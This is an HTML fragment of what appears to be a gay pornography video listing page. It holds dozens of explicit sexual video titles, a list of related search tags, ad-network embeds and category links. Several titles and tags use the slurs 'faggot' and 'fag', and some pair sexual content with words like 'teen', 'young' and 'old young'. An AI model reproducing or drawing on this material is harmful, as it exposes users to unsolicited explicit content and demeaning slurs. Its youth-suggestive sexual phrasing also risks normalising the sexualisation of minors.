                                        <img data-sg="258d1eb954952bf9" src="/thumbs/433/2705852732456381433_0.jpg" alt="Master GHZ - sissy slave Francoise EXPOSED!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Master GHZ - sissy slave Francoise EXPOSED!</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732807841824/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb969880820" src="/thumbs/824/2705852732807841824_0.jpg" alt="Sissy cheerleader riding bbc"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy cheerleader riding bbc</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732388145638/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95083f9e6" src="/thumbs/638/2705852732388145638_0.jpg" alt="Sexy sissy squirts fer her daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy sissy squirts fer her daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731348286103/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91288fa97" src="/thumbs/103/2705852731348286103_0.jpg" alt="CD TRAP SISSY COCK SLUT THREESOME SUCK N FUCK"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>CD TRAP SISSY COCK SLUT THREESOME SUCK N FUCK</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2512433821899922573/" class="trd">
                                    <figure>
                                        <img data-sg="22ddf53fe4059c8d" src="/thumbs/573/2512433821899922573_0.jpg" alt="Bearded sissy weared pantyhose fucks himself"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bearded sissy weared pantyhose fucks himself</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16374679346962317464/" class="trd">
                                    <figure>
                                        <img data-sg="e33e8c1bfa9d4098" src="/thumbs/464/16374679346962317464_0.jpg" alt="Cum fuck in public and without a condom !"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cum fuck in public and without a condom !</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731736839805/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb929b1d67d" src="/thumbs/805/2705852731736839805_0.jpg" alt="Sissy CD sucks and is fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy CD sucks and is fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16740276580298285077/" class="trd">
                                    <figure>
                                        <img data-sg="e85168db22786015" src="/thumbs/77/16740276580298285077_0.jpg" alt="Thick Ass Screaming Sissy Crossdresser Taking Huge BBC Doggy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Thick Ass Screaming Sissy Crossdresser Taking Huge BBC Doggy</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3662464347213943566/" class="trd">
                                    <figure>
                                        <img data-sg="32d3afeb5238530e" src="/thumbs/566/3662464347213943566_0.jpg" alt="Come with me daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Come with me daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:03</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734796845950/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e015d37e" src="/thumbs/950/2705852734796845950_0.jpg" alt="Japan sissy maid serves his daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japan sissy maid serves his daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734124174714/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b7fdad7a" src="/thumbs/714/2705852734124174714_0.jpg" alt="Sissy plug deo in her pussy ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy plug deo in her pussy ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732826743325/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96aa8721d" src="/thumbs/325/2705852732826743325_0.jpg" alt="Sissy CD suck and get fucked by BBC daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy CD suck and get fucked by BBC daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">19:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732734421229/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96527b8ed" src="/thumbs/229/2705852732734421229_0.jpg" alt="Sissy worships Arabic cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy worships Arabic cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735196992987/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f7ef95db" src="/thumbs/987/2705852735196992987_0.jpg" alt="Sissy Slut In Panties Fucked Hard by Alpha Cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Slut In Panties Fucked Hard by Alpha Cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734846737722/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e30f1d3a" src="/thumbs/722/2705852734846737722_0.jpg" alt="Big Ass Blonde Sissy CD Fucked By BBC Daddy 9.5 Uncut"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Ass Blonde Sissy CD Fucked By BBC Daddy 9.5 Uncut</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731536281271/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91dbd8eb7" src="/thumbs/271/2705852731536281271_0.jpg" alt="Asian sissy extreme double fisting"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian sissy extreme double fisting</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733085209019/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97a1051bb" src="/thumbs/19/2705852733085209019_0.jpg" alt="Sissy Em Pounded By Master"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Em Pounded By Master</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638904507720/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed108e25fd48" src="/thumbs/720/3824942638904507720_0.jpg" alt="Big bro and me having fun"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big bro and me having fun</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734613553166/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d529000e" src="/thumbs/166/2705852734613553166_0.jpg" alt="Submissive sissy fucked by daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Submissive sissy fucked by daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734509593555/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cef6b3d3" src="/thumbs/555/2705852734509593555_0.jpg" alt="Mistress T pt 1 Sissy Sex Slave Contract"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mistress T pt 1 Sissy Sex Slave Contract</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731584817446/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb920a22926" src="/thumbs/446/2705852731584817446_0.jpg" alt="Pretty sissy cd loves sucking daddy&#039;s big dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Pretty sissy cd loves sucking daddy&#039;s big dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734733520612/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9dc4f8ee4" src="/thumbs/612/2705852734733520612_0.jpg" alt="Dumb obedient sissy faggot sucking daddy&#039;s black dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dumb obedient sissy faggot sucking daddy&#039;s black dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732752950341/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb966427445" src="/thumbs/341/2705852732752950341_0.jpg" alt="Sissy cums in chastity while grinding on a chair"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy cums in chastity while grinding on a chair</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731634241511/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb923944fe7" src="/thumbs/511/2705852731634241511_0.jpg" alt="Sissy boy French Maid twink bred by daddy bear"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy boy French Maid twink bred by daddy bear</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734128541650/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b8404fd2" src="/thumbs/650/2705852734128541650_0.jpg" alt="Sissy face fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy face fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639445940394/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ae6b98aa" src="/thumbs/394/3824942639445940394_0.jpg" alt="Gay Muscle Daddy Bareback Twinks Fucking At Music Festival Femboy Sissy Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gay Muscle Daddy Bareback Twinks Fucking At Music Festival Femboy Sissy Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735314667654/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9fef32886" src="/thumbs/654/2705852735314667654_0.jpg" alt="Sissy threesome"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733816386715/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a5a5349b" src="/thumbs/715/2705852733816386715_0.jpg" alt="BBC DADDY DRILLS COSPLAY TRAP SISSY SLUT"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BBC DADDY DRILLS COSPLAY TRAP SISSY SLUT</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732352015920/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb94e5cae30" src="/thumbs/920/2705852732352015920_0.jpg" alt="Mistress T pt 2 Sissy Punishment Strip and Hook"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mistress T pt 2 Sissy Punishment Strip and Hook</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734393137260/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c805b86c" src="/thumbs/260/2705852734393137260_0.jpg" alt="Sissy Glory Hole Compilation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Glory Hole Compilation</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732856414256/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96c6d3030" src="/thumbs/256/2705852732856414256_0.jpg" alt="Teen Sissy slut dominated by married Bear dom daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Sissy slut dominated by married Bear dom daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734706041443/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9daac4263" src="/thumbs/443/2705852734706041443_0.jpg" alt="Sissy cumslut pounded in a sleazy motel"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy cumslut pounded in a sleazy motel</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731292434936/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90f34c1f8" src="/thumbs/936/2705852731292434936_0.jpg" alt="Asian sissy and bbc dildo gape training part 2"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian sissy and bbc dildo gape training part 2</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5521196886817914712/" class="trd">
                                    <figure>
                                        <img data-sg="4c9f3b50e5c63f58" src="/thumbs/712/5521196886817914712_0.jpg" alt="sissy guy fucked by hung guys"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>sissy guy fucked by hung guys</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733862853632/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a86a3c00" src="/thumbs/632/2705852733862853632_0.jpg" alt="Cd sissy princess with Black daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cd sissy princess with Black daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733042019757/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9777d4dad" src="/thumbs/757/2705852733042019757_0.jpg" alt="Daddy Works his Sissy Princess anyway he wants"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy Works his Sissy Princess anyway he wants</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734831961446/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e22da566" src="/thumbs/446/2705852734831961446_0.jpg" alt="Sissy cd Destiny Cumz fucked bareback"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy cd Destiny Cumz fucked bareback</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12644788879657968953/" class="trd">
                                    <figure>
                                        <img data-sg="af7b507db7d2a539" src="/thumbs/953/12644788879657968953_0.jpg" alt="Sarah meets an old man at theater"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sarah meets an old man at theater</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734575116931/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d2de8283" src="/thumbs/931/2705852734575116931_0.jpg" alt="French Arab Trav Crossdresser Anal Sissy and Daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>French Arab Trav Crossdresser Anal Sissy and Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733974886999/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9af17ba57" src="/thumbs/999/2705852733974886999_0.jpg" alt="Chubby Sissy Talks To Daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chubby Sissy Talks To Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734536431581/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d09037dd" src="/thumbs/581/2705852734536431581_0.jpg" alt="Secret Sissy luvs riding hard cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Secret Sissy luvs riding hard cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732254108528/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb94886bb70" src="/thumbs/528/2705852732254108528_0.jpg" alt="Second date with Simone Sissy part 3"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Second date with Simone Sissy part 3</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732171373542/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb943984be6" src="/thumbs/542/2705852732171373542_0.jpg" alt="Cute Sissy Amateur"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute Sissy Amateur</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733343609634/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb989773322" src="/thumbs/634/2705852733343609634_0.jpg" alt="Daddy Fucks Little Sissy Princess"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy Fucks Little Sissy Princess</h3> <!-- Title -->
                                </a>
                                <span class="dur">24:32</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734666769072/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d85502b0" src="/thumbs/72/2705852734666769072_0.jpg" alt="Sissy wants to be house wife"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy wants to be house wife</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734925409002/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e7bf8aea" src="/thumbs/2/2705852734925409002_0.jpg" alt="Sissy spread open with bars and fucked by daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy spread open with bars and fucked by daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733998927972/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b0869064" src="/thumbs/972/2705852733998927972_0.jpg" alt="Asian sissy and bbc dildo gape training part 1"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian sissy and bbc dildo gape training part 1</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731271717926/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90df8a426" src="/thumbs/926/2705852731271717926_0.jpg" alt="Sissy gets punished"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy gets punished</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           

                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Sissy Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/U2lzc3kgc25kIG9sZGVyIG1hbg/" target="_self" title="Sissy snd older man">Sissy snd older man</a> </li><li><a href="/en/search/b2xkIG1hbiBmdWNrIHlvdW5nIHNpc3N5/" target="_self" title="old man fuck young sissy">old man fuck young sissy</a> </li><li><a href="/en/search/YmFyZWJhY2sgc2lzc3k/" target="_self" title="bareback sissy">bareback sissy</a> </li><li><a href="/en/search/b2xkIHlvdW5nIHNpc3N5/" target="_self" title="old young sissy">old young sissy</a> </li><li><a href="/en/search/eW91bmcgc2lzc3k/" target="_self" title="young sissy">young sissy</a> </li><li><a href="/en/search/U2lzc3kgY3Jvc3NkcmVzc2VyIHR3aW5rIGZpcnN0IHRpbWU/" target="_self" title="Sissy crossdresser twink first time">Sissy crossdresser twink first time</a> </li><li><a href="/en/search/c2lzc3kgYm95/" target="_self" title="sissy boy">sissy boy</a> </li><li><a href="/en/search/U2lzc3kgaW4gYm9uZGFnZSBnZXRzIGZ1Y2tlZA/" target="_self" title="Sissy in bondage gets fucked">Sissy in bondage gets fucked</a> </li><li><a href="/en/search/U2lzc3kgYmRzbQ/" target="_self" title="Sissy bdsm">Sissy bdsm</a> </li><li><a href="/en/search/Z3JhbmRwYSBzaXNzeSBiYXJlYmFjaw/" target="_self" title="grandpa sissy bareback">grandpa sissy bareback</a> </li><li><a href="/en/search/U2lzc3kgb2xk/" target="_self" title="Sissy old">Sissy old</a> </li><li><a href="/en/search/c2lzc3kgY3Jvc3NkcmVzc2Vy/" target="_self" title="sissy crossdresser">sissy crossdresser</a> </li><li><a href="/en/search/Y3J5aW5nIG1hdHVyZSBzaXNzeQ/" target="_self" title="crying mature sissy">crying mature sissy</a> </li><li><a href="/en/search/Y3JlYW1waWUgc2lzc3k/" target="_self" title="creampie sissy">creampie sissy</a> </li><li><a href="/en/search/c2lzc3kgY2Q/" target="_self" title="sissy cd">sissy cd</a> </li><li><a href="/en/search/c2lzc3kgY3Jvc3NkcmVzc2VyIGZ1Y2tlZA/" target="_self" title="sissy crossdresser fucked">sissy crossdresser fucked</a> </li><li><a href="/en/search/ZmF0IHNpc3N5/" target="_self" title="fat sissy">fat sissy</a> </li><li><a href="/en/search/b2xkIHNpc3N5IGdheSBiZWRyb29t/" target="_self" title="old sissy gay bedroom">old sissy gay bedroom</a> </li><li><a href="/en/search/U2lzc3kgcG9ybm8/" target="_self" title="Sissy porno">Sissy porno</a> </li><li><a href="/en/search/amFwYW4gc2lzc3kgYm9pcw/" target="_self" title="japan sissy bois">japan sissy bois</a> </li><li><a href="/en/search/c2lzc3kgZmVtYm95/" target="_self" title="sissy femboy">sissy femboy</a> </li><li><a href="/en/search/U2lzc3kgY3Jvc3NkcmVzc2VyIHR3aW5r/" target="_self" title="Sissy crossdresser twink">Sissy crossdresser twink</a> </li><li><a href="/en/search/U2lzc3kgZmFn/" target="_self" title="Sissy fag">Sissy fag</a> </li><li><a href="/en/search/Q3VtIGRyZW5jaGVkIHNpc3N5/" target="_self" title="Cum drenched sissy">Cum drenched sissy</a> </li><li><a href="/en/search/c2lzc3kgP295/" target="_self" title="sissy ?oy">sissy ?oy</a> </li><li><a href="/en/search/Z2F5IHNpc3N5/" target="_self" title="gay sissy">gay sissy</a> </li><li><a href="/en/search/b2xkIG1hbiBzaXNzeQ/" target="_self" title="old man sissy">old man sissy</a> </li><li><a href="/en/search/c2lzc3kgZnVjaw/" target="_self" title="sissy fuck">sissy fuck</a> </li><li><a href="/en/search/c2lzc3kgY3JpZXM/" target="_self" title="sissy cries">sissy cries</a> </li><li><a href="/en/search/c2lzc3kgdHJhaW5lcg/" target="_self" title="sissy trainer">sissy trainer</a> </li><li><a href="/en/search/c2lzc3kgdhdpbms/" target="_self" title="sissy vink">sissy vink</a> </li><li><a href="/en/search/c2lzc3kgZnVja2Vk/" target="_self" title="sissy fucked">sissy fucked</a> </li><li><a href="/en/search/c2lzc3kgaGVlbHMgb3V0ZG9vcg/" target="_self" title="sissy heels outdoor">sissy heels outdoor</a> </li><li><a href="/en/search/U2lzc3kgbWF0dXJl/" target="_self" title="Sissy mature">Sissy mature</a> </li><li><a href="/en/search/c2lzc3kgdHdpbms/" target="_self" title="sissy twink">sissy twink</a> </li><li><a href="/en/search/c3RvY2tpbmcgc2lzc3k/" target="_self" title="stocking sissy">stocking sissy</a> </li><li><a href="/en/search/dW9taW5pIHRyYXZlc3RpdGkgcm9zc2V0dG8gU2lzc3kgaGlnaCBQbGF0Zm9ybQ/" target="_self" title="uomini travestiti rossetto Sissy high Platform">uomini travestiti rossetto Sissy high Platform</a> </li><li><a href="/en/search/b2xkbWFuIGFucyBzaXNzeQ/" target="_self" title="oldman ans sissy">oldman ans sissy</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Gay Men Old Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army <i class="la la-sign-out"></i></a></li>
       
